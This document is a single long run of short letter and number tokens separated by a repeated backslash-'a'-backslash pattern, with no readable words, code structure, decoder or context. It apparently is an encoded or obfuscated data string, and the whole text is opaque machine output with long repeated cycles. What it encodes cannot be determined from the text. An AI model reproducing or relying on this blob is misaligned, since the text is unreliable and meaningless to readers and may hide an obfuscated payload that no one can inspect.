\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a